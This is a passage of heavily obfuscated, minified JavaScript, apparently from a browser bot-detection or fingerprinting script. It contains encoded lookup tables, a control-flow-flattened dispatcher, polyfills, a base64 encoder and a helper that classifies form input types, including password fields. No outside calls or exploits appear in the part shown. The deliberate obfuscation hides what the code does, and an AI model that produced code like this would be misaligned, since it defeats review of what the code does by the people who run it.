I),L0(Jm),rn,L0(NC),X9,L0(X9),NC,EI,L0(X9),L0(U3),j7,tm,L0(OS),L0(Jm),X9,EI,[OS],L0(gB),gh,M1,L0(M1),rn,L0(Am),[Nh],L0(kF),mm,L0(kf),L0(OS),kf,L0(kf),M1,kf,L0(M1),Wm,NC,L0(PB),Rm,L0(rn),OS,L0(cf),rM,L0(X9),Jm,L0(j7),W3,Nh,L0(K4),tm,L0(kf),L0(cf),S0,Nh,L0(DI),DI,kf,NC,L0(Rm),Jm,OS,L0(C0),gS,[OS],L0(U3),Sx,L0(NP),gB,L0(rK),L0(L9),kF,L0(DI),kf,L0(rn),j7,Jm,OS,fY,L0(DI),X9,L0(M1),L0(W3),j7,rK,L0(kf),L0(I7),[Jm],L0(C0),Rk,Jm,L0(gS),Rk,L0(S0),Kv,tm,jx,L0(jx),X9,DI,L0(NP),gh,M1,L0(Jm),kf,I7,Sx,L0(rn),Jm,L0(Jm),L0(DI),L0(rn),rK,L0(K4),kf,L0(kf),L0(EI),pq,L0(Rm),EI,Jm,L0(xm),L0(NC),Rm,L0(M1),DI,rK,kf,kf,L0(NX),Rm,I7,L0(X9),OS,L0(DI),L0(Jm),X9,L0(cf),[Nh],L0(fY),PB,L0(Jm),U3,L0(j7),rn,rK,L0(I7),Sx,L0(Jm),L0(Jm),L0(W3),j7,L0(gS),NX,L0(Jm),rK,tm,L0(Cx),gh,Rm,L0(Rm)];}break;case QN:{D55=Ez;qh=[[vv,tm,L0(Jm),L0(X9),NC,L0(Jm),L0(rK),L0(tm)],[],[L0(OS),X9,DI,L0(U3),L0(kf)],[],[],[L0(EI),rK,tm],[L0(rK),OS,L0(U3)]];}break;case Jc:{var w85=HbR[TW];var WU5=HbR[IE];var HU5=HbR[xt];D55-=qG;var kz5=HbR[Yc];if(Xv(typeof w85,p65[DI])){w85=d0R;}var Ic5=Rv([],[]);}break;case TW:{var TW5=HbR[TW];var x65=HbR[IE];var sg5=HbR[xt];var Zc5=AE5[qq];var ws5=Rv([],[]);D55=ld;var TU5=AE5[sg5];}break;case QE:{var S55=HbR[TW];Wx(S55[Nh]);D55+=Hg;var br5=Nh;}break;case xt:{D55+=x6;var t0R=HbR[TW];var Gr5=HbR[IE];var k0R=Nx(nz,[]);wS.push(DL);}break;case Pt:{var q85=HbR[TW];f0R(q85[Nh]);D55+=U8;var q55=Nh;}break;}}while(D55!=Ez);};var bGR=function SE5(Z85,JR5){'use strict';var sbR=SE5;switch(Z85){case lc:{var tjR=JR5[TW];wS.push(l0);var HBR=ZR[v3()[J1(kf)](tm,n4,Vv(kf),I1,LG,fH)](tjR);var Hz5=[];for(var mW5 in HBR)Hz5[U1()[Xf(Nh)].call(null,O0,LG,xm)](mW5);Hz5[Tf()[v7(NX)](Nh,WD,pq,Sj)]();var cU5;return cU5=function D0R(){wS.push(n2R);for(;Hz5[GO()[Of(Nh)](gh,Bx,I7)];){var R55=Hz5[U1()[Xf(Kv)].call(null,XrR,Ep,ZY)]();if(V9(R55,HBR)){var T85;return D0R[U1()[Xf(NC)](bCR,NK,Ep)]=R55,D0R[tS()[vC(I1)].call(null,vv,FhR,Vk)]=Vv(kf),wS.pop(),T85=D0R,T85;}}D0R[tS()[vC(I1)].apply(null,[pq,FhR,Vk])]=Vv(Nh);var lr5;return wS.pop(),lr5=D0R,lr5;},wS.pop(),cU5;}break;case tN:{wS.push(Dw);this[tS()[vC(I1)](Vv(Vv({})),xb,Vk)]=Vv(Nh);var Qz5=this[U1()[Xf(kF)](tzR,Rm,K4)][Nh][MC()[c1(L9)].call(null,L9,Gk,tm)];if(Xv(gH()[Lx(U3)].call(null,OS,nA,xk,DI,EJ,lv),Qz5[Xv(typeof tS()[vC(bP)],'undefined')?tS()[vC(U3)].call(null,cf,xOR,bw):tS()[vC(Rm)].call(null,qT,fk,W4)]))throw Qz5[MC()[c1(wD)].call(null,NP,jV,wD)];var QBR;return QBR=this[U1()[Xf(nq)](NER,Rq,Vv(Vv({})))],wS.pop(),QBR;}break;case AW:{var YpR=JR5[TW];var GBR;wS.push(jvR);return GBR=YpR&&T9(Xv(typeof Tf()[v7(KcR)],'undefined')?Tf()[v7(rK)](xk,zx,j7,YSR):Tf()[v7(W3)](qS,k9,cf,gf),typeof ZR[Xv(typeof U1()[Xf(nK)],Rv('',[][[]]))?U1()[Xf(K4)](QH,XH,Sx):U1()[Xf(W3)](BS,Aw,bP)])&&Xv(YpR[Tf()[v7(kf)](k9,EY,wD,nn)],ZR[U1()[Xf(W3)](BS,Aw,k9)])&&d1(YpR,ZR[U1()[Xf(W3)](BS,Aw,Rk)][MC()[c1(Nh)].call(null,gT,Sn,IF)])?MC()[c1(PB)](NK,ttR,NC):typeof YpR,wS.pop(),GBR;}break;case IE:{var xDR=JR5[TW];return typeof xDR;}break;case QN:{var BqR=JR5[TW];var DJR=JR5[IE];var XDR=JR5[xt];wS.push(U8R);BqR[DJR]=XDR[U1()[Xf(NC)](ID,NK,I1)];wS.pop();}break;case EU:{var nHR=JR5[TW];var IQR=JR5[IE];var pDR=JR5[xt];return nHR[IQR]=pDR;}break;case Yc:{var t85=JR5[TW];var pg5=JR5[IE];var Qr5=JR5[xt];wS.push(b9R);try{var tLR=wS.length;var jc5=Vv([]);var k25;return k25=fm(AW,[tS()[vC(Rm)].apply(null,[gh,JhR,W4]),GO()[Of(TI)].call(null,Vv(Vv([])),XV,jO),MC()[c1(wD)].call(null,NP,P8R,H3),t85.call(pg5,Qr5)]),wS.pop(),k25;}catch(vE5){wS.splice(WF(tLR,kf),Infinity,b9R);var Fs5;return Fs5=fm(AW,[tS()[vC(Rm)](VV,JhR,W4),gH()[Lx(U3)](OS,tM,DS,EI,EJ,PV),d1(typeof MC()[c1(d0)],'undefined')?MC()[c1(wD)].call(null,NP,P8R,IF):MC()[c1(M1)](cL,jH,Sx),vE5]),wS.pop(),Fs5;}wS.pop();}break;case pE:{return this;}break;case kz:{var sYR=JR5[TW];wS.push(px);var UAR;return UAR=fm(AW,[d1(typeof Tf()[v7(j7)],Rv([],[][[]]))?Tf()[v7(pq)](F0,fK,KB,zk):Tf()[v7(rK)].call(null,VV,tfR,TI,svR),sYR]),wS.pop(),UAR;}break;case x5:{return this;}break;}};var sn=function(sz5,dW5){return sz5[fC[DI]](dW5);};var kK=function(LW5,b0R){return LW5>=b0R;};var r5R=function(NbR){var MAR='';for(var qAR=0;qAR<NbR["length"];qAR++){MAR+=NbR[qAR]["toString"](16)["length"]===2?NbR[qAR]["toString"](16):"0"["concat"](NbR[qAR]["toString"](16));}return MAR;};var W9=function hR5(mLR,WLR){var fs5=hR5;var W0R=f9(new Number(tE),bG);var Lg5=W0R;W0R.set(mLR);for(mLR;Lg5+mLR!=Pr;mLR){switch(Lg5+mLR){case Ud:{mLR-=sU;J65[jC()[Ej(EI)].apply(null,[Jm,w7])]=function(nc5){wS.push(k4R);var Ms5=nc5&&nc5[GO()[Of(I7)].call(null,lv,Mm,rK)]?function nAR(){var GU5;wS.push(xw);return GU5=nc5[d1(typeof jC()[Ej(rn)],'undefined')?jC()[Ej(fY)].call(null,zq,GX):jC()[Ej(X9)].apply(null,[ASR,b9R])],wS.pop(),GU5;}:function BAR(){return nc5;};J65[tS()[vC(OS)].apply(null,[q3,EC,j7])](Ms5,HV()[VH(Nh)](n4,ww,gsR,kf),Ms5);var MLR;return wS.pop(),MLR=Ms5,MLR;};}break;case Zz:{var pBR=WLR[TW];var E85=Nh;for(var A55=Nh;dv(A55,pBR.length);++A55){var Y65=sn(pBR,A55);if(dv(Y65,H)||sf(Y65,kN))E85=Rv(E85,kf);}return E85;}break;case S:{wS.push(JV);var Dg5={};J65[U1()[Xf(I7)](HO,tZ,I1)]=p85;J65[jC()[Ej(j7)].call(null,KH,BfR)]=Dg5;mLR+=OE;}break;case pG:{U7.Z5=f4[Rm];N9.call(this,bg,[eS1_xor_1_memo_array_init()]);return '';}break;case s6:{J65[d1(typeof Tf()[v7(EI)],Rv([],[][[]]))?Tf()[v7(tm)].call(null,Vv(Vv(Nh)),b8R,PB,w8R):Tf()[v7(rK)](nq,qT,w4,ksR)]=function(s85,Ac5){return hR5.apply(this,[Jt,arguments]);};J65[GO()[Of(j7)](Sx,pT,FA)]=U1()[Xf(OS)](lQR,Am,qK);var x25;return x25=J65(J65[Xv(typeof MC()[c1(W3)],'undefined')?MC()[c1(M1)](cgR,jzR,vS):MC()[c1(I7)](j4,tfR,Rk)]=kf),wS.pop(),x25;}break;case Pl:{Zr5[MC()[c1(Nh)](gT,pO,Vv(Vv(Nh)))]=new (ZR[U1()[Xf(Sx)](x9,PB,Vv({}))])();mLR+=Jr;Zr5[Xv(typeof MC()[c1(I7)],Rv('',[][[]]))?MC()[c1(M1)].apply(null,[V4R,Rf,Wv]):MC()[c1(Nh)](gT,pO,vS)][tS()[vC(I7)].apply(null,[Vv(kf),g9,rn])]=Xv(typeof MC()[c1(Jm)],Rv('',[][[]]))?MC()[c1(M1)](sD,kX,gx):MC()[c1(j7)](Q0,Fv,PB);}break;case lG:{mLR-=X8;var J65=function(IBR){wS.push(W3);if(Dg5[IBR]){var vLR;return vLR=Dg5[IBR][v3()[J1(Nh)](U3,H3,Nh,DI,OS,ww)],wS.pop(),vLR;}var AW5=Dg5[IBR]=fm(AW,[gH()[Lx(Nh)].apply(null,[kf,hQ,rK,QC,C8R,GF]),IBR,jC()[Ej(I7)].apply(null,[KH,jw]),Vv(Vv(TW)),v3()[J1(Nh)].call(null,U3,vS,OS,Wm,OS,ww),{}]);p85[IBR].call(AW5[v3()[J1(Nh)].call(null,U3,Vv(Vv({})),C0,wF,OS,ww)],AW5,AW5[v3()[J1(Nh)].apply(null,[U3,gS,wF,pS,OS,ww])],J65);AW5[jC()[Ej(I7)](KH,jw)]=Vv(TW);var z65;return z65=AW5[v3()[J1(Nh)](U3,Vv(Vv([])),I7,S0,OS,ww)],wS.pop(),z65;};}break;case bg:{mLR+=R8;for(var PE5=kf;dv(PE5,WLR[Xv(typeof GO()[Of(OS)],'undefined')?GO()[Of(DI)](GF,ww,PnR):GO()[Of(Nh)].call(null,PV,sgR,I7)]);PE5++){var V25=WLR[PE5];if(d1(V25,null)&&d1(V25,undefined)){for(var jE5 in V25){if(ZR[Xv(typeof v3()[J1(Jm)],Rv([],[][[]]))?v3()[J1(OS)].call(null,gHR,q3,gT,j4,JZ,QWR):v3()[J1(kf)].apply(null,[tm,rM,Vv(Vv({})),gx,LG,sQ])][d1(typeof MC()[c1(K4)],Rv([],[][[]]))?MC()[c1(Nh)](gT,ph,Wv):MC()[c1(M1)].call(null,ZRR,KH,Kv)][TV()[U0(kf)](wF,sL,qK,W3,tM)].call(V25,jE5)){vW5[jE5]=V25[jE5];}}}}}break;case Q2:{var z55;mLR-=O2;return wS.pop(),z55=vW5,z55;}break;case Nd:{J65[Xv(typeof jC()[Ej(DI)],Rv('',[][[]]))?jC()[Ej(X9)].call(null,CkR,nK):jC()[Ej(W3)](H3,YM)]=function(Hr5,Tg5){wS.push(glR);if(PO(Tg5,kf))Hr5=J65(Hr5);if(PO(Tg5,X9)){var Ds5;return wS.pop(),Ds5=Hr5,Ds5;}if(PO(Tg5,M1)&&Xv(typeof Hr5,s7()[Y1(Nh)].apply(null,[Ib,cf,Am,n4,j7,tm]))&&Hr5&&Hr5[GO()[Of(I7)](Vv(Vv(Nh)),WgR,rK)]){var UR5;return wS.pop(),UR5=Hr5,UR5;}var LU5=ZR[v3()[J1(kf)](tm,Vv({}),gB,vv,LG,BcR)][jC()[Ej(NC)].apply(null,[EI,PrR])](null);J65[Tf()[v7(I7)](wF,pS,gx,CvR)](LU5);ZR[v3()[J1(kf)](tm,m3,VV,k9,LG,BcR)][tS()[vC(tm)].apply(null,[PV,YRR,mO])](LU5,jC()[Ej(fY)].call(null,zq,OGR),fm(AW,[Xv(typeof U1()[Xf(OS)],Rv('',[][[]]))?U1()[Xf(K4)].apply(null,[sw,L9,k9]):U1()[Xf(j7)](JzR,rX,Vv(kf)),Vv(TW),U1()[Xf(NC)](OSR,NK,Vv(Vv({}))),Hr5]));if(PO(Tg5,Jm)&&dw(typeof Hr5,Xv(typeof s7()[Y1(kf)],Rv([],[][[]]))?s7()[Y1(M1)](Kh,W3,Vv(Vv({})),mJR,SK,BUR):s7()[Y1(kf)].apply(null,[g4,kf,If,Am,Kv,tm])))for(var C65 in Hr5)J65[tS()[vC(OS)](PV,Bx,j7)](LU5,C65,function(H0R){return Hr5[H0R];}.bind(null,C65));var ts5;return wS.pop(),ts5=LU5,ts5;};mLR-=S2;}break;case Kl:{var L85=WLR[TW];mLR-=n2;var b65=Nh;for(var d55=Nh;dv(d55,L85.length);++d55){var FBR=sn(L85,d55);if(dv(FBR,H)||sf(FBR,kN))b65=Rv(b65,kf);}return b65;}break;case n2:{wS.pop();mLR+=SU;}break;case bE:{var DBR=WLR[TW];wS.push(XsR);mLR-=rU;if(d1(typeof ZR[U1()[Xf(W3)].apply(null,[Nw,Aw,gB])],d1(typeof Tf()[v7(I7)],Rv([],[][[]]))?Tf()[v7(j7)].call(null,Zh,rn,B3,hvR):Tf()[v7(rK)](If,VER,PV,w8R))&&ZR[d1(typeof U1()[Xf(rK)],'undefined')?U1()[Xf(W3)](Nw,Aw,Vv(Vv(Nh))):U1()[Xf(K4)](Ag5,KP,mO)][d1(typeof TV()[U0(Nh)],Rv(U1()[Xf(OS)].call(null,jzR,Am,qS),[][[]]))?TV()[U0(Nh)](M1,XPR,Vv({}),rn,vWR):TV()[U0(Jm)](bw,UsR,Ep,wx,Q7R)]){ZR[v3()[J1(kf)].apply(null,[tm,wD,bw,PV,LG,BmR])][tS()[vC(tm)].apply(null,[Aw,TGR,mO])](DBR,ZR[U1()[Xf(W3)].call(null,Nw,Aw,wK)][TV()[U0(Nh)](L9,XPR,tm,rn,vWR)],fm(AW,[U1()[Xf(NC)](BwR,NK,Vv(Vv(kf))),v3()[J1(DI)](tm,Vv(Nh),nK,gB,rGR,JD)]));}ZR[v3()[J1(kf)](tm,wK,F7,Jm,LG,BmR)][tS()[vC(tm)](Vv(Vv({})),TGR,mO)](DBR,GO()[Of(I7)].apply(null,[Rm,YSR,rK]),fm(AW,[U1()[Xf(NC)](BwR,NK,K4),Vv(Vv(IE))]));wS.pop();}break;case SR:{J65[tS()[vC(OS)](qT,Yb,j7)]=function(sAR,cAR,H25){wS.push(Bb);if(Vv(J65[Tf()[v7(tm)](Vv(Vv(kf)),b8R,C0,wh)](sAR,cAR))){ZR[v3()[J1(kf)].call(null,tm,Vv(Vv({})),tX,lv,LG,lBR)][tS()[vC(tm)].call(null,gB,nh,mO)](sAR,cAR,fm(AW,[d1(typeof U1()[Xf(tm)],'undefined')?U1()[Xf(j7)](jgR,rX,lP):U1()[Xf(K4)](bH,dbR,C0),Vv(Vv({})),d1(typeof tS()[vC(M1)],'undefined')?tS()[vC(rn)](jx,n3,VUR):tS()[vC(U3)](j7,KnR,J6R),H25]));}wS.pop();};mLR+=A6;}break;case wd:{(function(){return hR5.apply(this,[IE,arguments]);}());mLR-=DU;wS.pop();}break;case Kr:{mLR+=mW;ZR[U1()[Xf(rn)](OX,BY,gS)][U1()[Xf(EI)].call(null,xj,NX,F0)]=function(X55){wS.push(PrR);var Pg5=U1()[Xf(OS)](TzR,Am,Rk);var UbR=GO()[Of(NC)].call(null,cf,Dm,KB);var vU5=ZR[U1()[Xf(tm)](Ev,bM,qS)](X55);for(var UE5,VE5,qbR=Nh,Uc5=UbR;vU5[MC()[c1(tm)](wK,Nb,TI)](MX(qbR,Nh))||(Uc5=v3()[J1(tm)].call(null,kf,Wv,OS,gx,If,Gk),V4(qbR,kf));Pg5+=Uc5[MC()[c1(tm)](wK,Nb,qT)](PO(VV,Mv(UE5,WF(X9,Gq(V4(qbR,kf),X9)))))){VE5=vU5[jC()[Ej(Wm)].call(null,BY,Bw)](qbR+=qQ(DI,CS[kf]));if(sf(VE5,CS[Jm])){throw new Zr5(TV()[U0(DI)](Wv,dUR,NC,Aw,KB));}UE5=MX(VT(UE5,X9),VE5);}var X0R;return wS.pop(),X0R=Pg5,X0R;};}break;case Qt:{J65[Tf()[v7(I7)](j4,pS,qK,fH)]=function(DBR){return hR5.apply(this,[kz,arguments]);};mLR+=jN;}break;case dg:{var s85=WLR[TW];var Ac5=WLR[IE];wS.push(jY);var YW5;return YW5=ZR[v3()[J1(kf)](tm,Vv(Vv([])),Jm,If,LG,X1R)][MC()[c1(Nh)](gT,ZO,VV)][Xv(typeof TV()[U0(Jm)],'undefined')?TV()[U0(Jm)].call(null,j7,T2R,Sx,UH,GvR):TV()[U0(kf)].apply(null,[wK,BQ,PV,W3,tM])].call(s85,Ac5),wS.pop(),YW5;}break;case VR:{mLR-=zr;var p85=WLR[TW];}break;case d8:{var SW5=WLR[TW];var w25=WLR[IE];mLR-=St;wS.push(Ix);if(Xv(SW5,null)||Xv(SW5,undefined)){throw new (ZR[U1()[Xf(fY)].apply(null,[z5R,xm,B3])])(jC()[Ej(Rm)](F0,XI));}var vW5=ZR[v3()[J1(kf)](tm,k9,wD,L9,LG,sQ)](SW5);}break;case tR:{var qs5=WLR[TW];wS.push(zRR);mLR+=wG;this[d1(typeof GO()[Of(fY)],Rv('',[][[]]))?GO()[Of(W3)].call(null,NP,Uh,M1):GO()[Of(DI)](Wv,svR,Y5R)]=qs5;wS.pop();}break;case J6:{var Zr5=function(qs5){return hR5.apply(this,[Zl,arguments]);};wS.push(l8R);mLR+=Ac;if(Xv(typeof ZR[d1(typeof U1()[Xf(Nh)],'undefined')?U1()[Xf(EI)](xj,NX,Rm):U1()[Xf(K4)](blR,QWR,Vv(Vv(kf)))],Tf()[v7(W3)](gK,k9,Vv(Vv(kf)),m7))){var M55;return wS.pop(),M55=Vv(Vv(TW)),M55;}}break;case AN:{var fz5=WLR[TW];var rs5=WLR[IE];wS.push(CV);if(d1(typeof ZR[v3()[J1(kf)].apply(null,[tm,SK,Vv(kf),gh,LG,xV])][Xv(typeof jC()[Ej(tm)],Rv([],[][[]]))?jC()[Ej(X9)].apply(null,[XrR,vM]):jC()[Ej(Sx)](Wv,zS)],d1(typeof Tf()[v7(EI)],Rv('',[][[]]))?Tf()[v7(W3)](m3,k9,j4,VX):Tf()[v7(rK)].apply(null,[Vv(kf),bCR,pq,wNR]))){ZR[v3()[J1(kf)](tm,nq,Vv(Nh),w4,LG,xV)][tS()[vC(tm)].apply(null,[Vv(Vv({})),wh,mO])](ZR[v3()[J1(kf)].apply(null,[tm,lP,Vv(kf),IH,LG,xV])],jC()[Ej(Sx)].call(null,Wv,zS),fm(AW,[U1()[Xf(NC)].call(null,UtR,NK,EI),function(SW5,w25){return hR5.apply(this,[bW,arguments]);},Tf()[v7(NC)](kf,gK,Vv(Vv(Nh)),sD),Vv(Vv(IE)),d1(typeof s7()[Y1(Jm)],Rv(U1()[Xf(OS)].apply(null,[KR,Am,F0]),[][[]]))?s7()[Y1(DI)](UF,Wv,xm,vI,cf,I7):s7()[Y1(M1)](X9,I7,Cx,StR,qT,SD),Vv(Vv([]))]));}mLR+=Ld;}break;}}};var bq=function(){return Nx.apply(this,[x5,arguments]);};var XNR=function(B65){var K55=['text','search','url','email','tel','number'];B65=B65["toLowerCase"]();if(K55["indexOf"](B65)!==-1)return 0;else if(B65==='password')return 1;else return 2;};var Hx=function(){if(ZR["Date"]["now"]&&typeof ZR["Date"]["now"]()==='number'){return ZR["Math"]["round"](ZR["Date"]["now"]()/1000);}else{return ZR["Math"]["round"](+new (ZR["Date"])()/1000);}};var fR5=function(){return N9.apply(this,[Bt,arguments]);};var PO=function(xR5,Mr5){return xR5&Mr5;};var zg5=function(VR5){var A65=VR5%4;if(A65===2)A65=3;var Ys5=42+A65;var HE5;if(Ys5===42){HE5=function g0R(K25,g55){return K25*g55;};}else if(Ys5===43){HE5=function Mz5(t55,wc5){return t55+wc5;};}else{HE5=function WAR(Zg5,Y85){return Zg5-Y85;};}return HE5;};var C3R=function(P55){return +P55;};var Yz5=function(){return N9.apply(this,[UW,arguments]);};function hN(){OU=new Object();if(typeof window!=='undefined'){ZR=window;}else if(typeof global!==[]+[][[]]){ZR=global;}else{ZR=this;}}var r55=function(){return gr5.apply(this,[S6,arguments]);};var gr5=function xg5(mR5,rbR){var Xs5=xg5;do{switch(mR5){case w:{mR5=qg;var Mc5=rbR[TW];xv=function(d25,vc5,jr5){return fj.apply(this,[Bt,arguments]);};return K1(Mc5);}break;case NN:{mR5=qg;return cc5;}break;case N8:{for(var YAR=Nh;dv(YAR,dLR.length);YAR++){var dg5=sn(dLR,YAR);var r65=sn(v0.m5,Ks5++);hg5+=N9(qG,[PO(sj(PO(dg5,r65)),MX(dg5,r65))]);}return hg5;}break;case AU:{while(dv(Cg5,W25[p65[Nh]])){HV()[W25[Cg5]]=Vv(WF(Cg5,Zh))?function(){d0R=[];xg5.call(this,AW,[W25]);return '';}:function(){var ms5=W25[Cg5];var Xz5=HV()[ms5];return function(x55,sE5,mBR,IU5){if(Xv(arguments.length,Nh)){return Xz5;}var wU5=cj.apply(null,[Jc,[gK,sE5,mBR,IU5]]);HV()[ms5]=function(){return wU5;};return wU5;};}();++Cg5;}mR5=qg;}break;case wg:{lE5=[[NC,L0(NP),kF,L0(DI),OS,L0(OS),OS,OS,L0(rK),L0(rn),L0(PB),Zh],[],[],[L0(gS),mm,L0(kf),L0(OS),kf,L0(kf),M1,kf],[],[],[],[L0(X9),rK,tm],[],[W3,L0(rK),j7,L0(EI),j7],[],[],[gS,L0(EI),rK,tm],[],[L0(I7),Sx,L0(X9)],[],[L0(U3),X9,L0(X9)],[Nh,L0(EI),wD],[gh,L0(M1),DI]];mR5-=G;}break;case K5:{var O55=rbR[TW];var N55=rbR[IE];var fBR=rbR[xt];var hg5=Rv([],[]);var Ks5=V4(WF(N55,wS[WF(wS.length,kf)]),K4);mR5=N8;var dLR=v9[fBR];}break;case BU:{while(sf(Kz5,Nh)){if(d1(KE5[KAR[Jm]],ZR[KAR[kf]])&&kK(KE5,mg5[KAR[Nh]])){if(T9(mg5,Fz5)){cc5+=N9(qG,[dR5]);}return cc5;}if(Xv(KE5[KAR[Jm]],ZR[KAR[kf]])){var hLR=Os5[mg5[KE5[Nh]][Nh]];var LbR=xg5(S6,[Rv(dR5,wS[WF(wS.length,kf)]),hLR,Vv(Nh),KE5[kf],lP,Kz5]);cc5+=LbR;KE5=KE5[Nh];Kz5-=fm(jt,[LbR]);}else if(Xv(mg5[KE5][KAR[Jm]],ZR[KAR[kf]])){var hLR=Os5[mg5[KE5][Nh]];var LbR=xg5.apply(null,[S6,[Rv(dR5,wS[WF(wS.length,kf)]),hLR,Aw,Nh,jx,Kz5]]);cc5+=LbR;Kz5-=fm(jt,[LbR]);}else{cc5+=N9(qG,[dR5]);dR5+=mg5[KE5];--Kz5;};++KE5;}mR5+=L6;}break;case l6:{if(Xv(typeof mg5,KAR[DI])){mg5=Fz5;}mR5-=Yz;var cc5=Rv([],[]);dR5=WF(Qs5,wS[WF(wS.length,kf)]);}break;case Y5:{var TAR=rbR[TW];v0=function(rBR,SbR,OLR){return xg5.apply(this,[K5,arguments]);};return Wx(TAR);}break;case Bt:{mR5=qg;return [L0(rK),NC,PB,tm,L0(pq),pq,L0(Rm),DI,L0(wK),Cx,qS,rK,L0(W3),L0(wF),If,OS,K4,L0(I7),L0(j7),I7,M1,L0(I7),rK,L0(j7),L0(kf),L0(Jm),U3,L0(S0),C0,L0(I7),OS,K4,L0(DI),L0(M1),L0(rn),wD,EI,L0(EI),rK,tm,Kv,L0(I7),Sx,L0(X9),L0(X9),rK,tm,pS,L0(fY),L0(cf),kf,L0(Jm),L0(rK),OS,L0(U3),K4,L0(TI),[kf],K4,tm,L0(kf),L0(xm),fY,kF,EI,L0(rn),j7,L0(EI),L0(kf),L0(NC),L0(NC),kf,L0(tm),OS,j7,L0(rn),rK,L0(mm),L0(j7),X9,L0(OS),L0(Jm),EI,L0(Jm),NC,L0(nq),gh,L0(M1),DI,X9,L0(U3),W3,Nh,L0(gS),Cx,L0(DI),X9,L0(M1),L0(W3),j7,L0(IF),gh,Rm,L0(Rm),Rm,L0(M1),L0(Jm),L0(EI),Jm,EI,L0(rM),pq,kf,X9,L0(C0),gh,L0(M1),EI,Jm,L0(Sx),DI,L0(M1),Rm,L0(xk),[kf],W3,kf,L0(Rm),I7,DI,I7,tm,L0(U3),tm,L0(Jm),U3,L0(NC),tm,L0(Jm),L0(j7),I7,L0(kf),L0(X9),DI,L0(Jm),W3,L0(DI),L0(EI),kf,K4,L0(U3),L0(C0),B3,L0(IF),Nh,L0(rn),rn,L0(Sx),OS,[Nh],Nh,Nh,L0(DI),I7,L0(EI),I7,L0(X9),L0(kF),qq,K4,L0(DI),L0(Jm),L0(M1),I7,L0(X9),C0,DI,L0(U3),OS,Jm,OS,L0(kf),L0(xk),qq,L0(rK),L0(rn),rn,L0(Jm),L0(nq),mm,L0(kf),L0(OS),L0(Jm),L0(I7),Rm,L0(rn),tm,L0(kf),Cx,DI,rn,L0(gK),F7,L0(Jm),NC,L0(jx),EI,L0(NC),EI,L0(EI),I7,tm,L0(mm),H3,OS,L0(rK),L0(rn),L0(gB),L0(X9),NC,L0(Rm),L0(PB),k9,Wm,Zh,Nh,j7,L0(fY),NC,L0(j7),Nh,rK,L0(Kv),L9,j7,X9,L0(jx),Sx,kf,EI,L0(j7),L0(tm),Jm,X9,Jm,OS,L0(rn),tm,L0(kf),jx,U3,L0(I7),X9,I7,L0(PB),jx,L0(EI),L0(wK),DS,rK,DI,L0(ZY),NP,qq,rK,L0(j7),L0(Jm),EI,L0(OS),DI,K4,L0(j7),L0(rn),j7,L0(OS),L0(M1),K4,Nh,L0(K4),tm,L0(kf),L0(I7),Zh,L0(NP),B3,tm,L0(Sx),OS,L0(wD),TI,L0(tm),OS,tm,L0(kf),L0(C0),L0(M1),L0(rK),K4,L0(C0),L0(DI),L0(Jm),NC,L0(pq),pq,L0(OS),DI,L0(EI),tm,L0(Jm),L0(fY),B3,L0(I7),L0(DI),Rm,L0(NC),W3,L0(tm),I7,Nh,L0(I7)];}break;case AW:{mR5=AU;var W25=rbR[TW];var Cg5=Nh;}break;case Fd:{for(var ZAR=Nh;dv(ZAR,lbR[KAR[Nh]]);++ZAR){s7()[lbR[ZAR]]=Vv(WF(ZAR,M1))?function(){Fz5=[];xg5.call(this,IE,[lbR]);return '';}:function(){var ZR5=lbR[ZAR];var B85=s7()[ZR5];return function(rR5,D85,N65,Us5,N0R,JAR){if(Xv(arguments.length,Nh)){return B85;}var ER5=xg5(S6,[rR5,KB,wD,Us5,fY,JAR]);s7()[ZR5]=function(){return ER5;};return ER5;};}();}mR5-=w5;}break;case bg:{mR5=qg;Os5=[[Nh,Nh,Nh],[jx,M1,L0(X9)]];}break;case S6:{var Qs5=rbR[TW];var mg5=rbR[IE];var RE5=rbR[xt];var KE5=rbR[Yc];var Dc5=rbR[Ug];var Kz5=rbR[sg];mR5+=E;}break;case IE:{mR5+=bN;var lbR=rbR[TW];}break;case QE:{mR5+=QN;j9=[L0(OS),tm,L0(Sx),OS,L0(DI),rK,L0(K4),kf,L0(kf),L0(rK),Nh,j7,L0(rn),Sx,kf,L0(gh),K4,Rm,L0(rn),rK,L0(gS),Kv,L0(U3),j7,Jm,Wv,Wm,L0(Sx),rK,L0(mm),L0(M1),M1,L0(X9),L0(EI),qq,L0(rK),L0(rn),W3,pq,kf,L0(OS),Wm,L0(rK),X9,L0(m3),kF,Cx,L0(DI),X9,L0(M1),L0(W3),j7,L0(ZY),gB,gh,U3,M1,L0(rn),j7,L0(OS),kf,U3,X9,L0(Rm),L0(X9),L0(NC),tm,L0(Jm),k9,L0(I1),rK,L0(I7),Sx,L0(Jm),L0(Jm),rn,L0(rK),L0(gh),cf,L0(kf),tm,L0(vv),wD,NC,L0(Jm),L0(rK),L0(tm),fY,L0(DI),L0(rn),Nh,L0(Jm),OS,L0(jx),NX,L0(rn),tm,L0(I7),L0(DI),W3,L0(K4),K4,C0,rn,L0(j7),DI,L0(wK),pq,kF,NC,L0(DI),L0(j7),L0(kf),Rm,OS,L0(rn),rK,rK,L0(EI),kf,W3,L0(C0),L0(j7),Nh,Nh,L0(Sx),L0(DI),rK,L0(Jm),rn,L0(kF),Jm,L0(EI),j7,jx,Nh,[Nh],L0(kf),Nh,L0(rK),L0(Jm),EI,L0(rn),tm,L0(kf),Nh,kf,L0(kf),DI,L0(X9),Jm,OS,L0(qq),B3,L0(X9),EI,L0(U3),NC,Nh,L0(NC),[Nh],tm,L0(U3),tm,L0(I7),Sx,U3,L0(U3),rK,L0(OS),I7,L0(X9),L0(W3),L0(PB),L0(OS),kf,k9,L0(j7),Rm,L0(Jm),I7,DI,L0(W3),kf,j7,L0(U3),L0(DI),DI,kf,X9,L0(rK),fY,L0(j7),L0(M1),K4,NC,L0(DI),M1,L0(Jm),kf,I7,L0(OS),L0(cf),C0,NC,L0(Rm),L0(kf),L0(M1),rK,L0(W3),Jm,OS,OS,L0(tm),Wm,L0(M1),L0(OS),L0(Jm),rn,L0(rK),Sx,L0(rK),L0(rn),Rm,L0(NC),L0(TI),K4,L0(C0),L0(M1),L0(DI),I7,L0(EI),I7,L0(X9),L0(I7),K4,L0(DI),X9,Nh,L0(X9),L0(kF),Kv,tm,Jm,tm,L0(Jm),L0(W3),L0(wD),kF,U3,L0(EI),L0(pq),gh,Rm,L0(Rm),Jm,L0(Rm),rn,L0(M1),rn];}break;}}while(mR5!=qg);};var 